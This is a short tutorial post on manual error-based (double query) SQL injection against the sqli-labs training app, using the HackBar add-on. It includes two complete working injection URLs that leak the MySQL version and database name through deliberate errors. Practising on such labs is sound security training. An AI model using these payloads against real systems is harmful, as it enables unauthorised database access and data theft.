Let’s continue understanding SQL injections. This time we are going to focus on understanding how to exploit more complicated SQL injections manually.
Error/Doble Query
To understand Error-based SQLi, we need to start doing lesson 5 and 6 of the sqlilab.
In this case, we can count columns user order by, but we can’t identify any vulnerable parameters to display information.
So, to extract information, we can use a Firefox add-on named hackbar.
Example 1

If we want to display the version, we select this option and copy it into our payload.
http://192.168.1.11/sqli-labs-master/Less-5/?id=1' +OR+1+GROUP+BY+CONCAT_WS(0x3a,VERSION(),FLOOR(RAND(0)*2))+HAVING+MIN(0)+OR+1 --+
Example 2

Or the database name (Or any other thing that we want):
To extract the database, we need to select the option in hackbar.
And add it to the query.
http://192.168.1.14/sqli-labs-master/Less-6/?id=-1" +AND(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(DATABASE()+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=DATABASE()+LIMIT+0,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) --+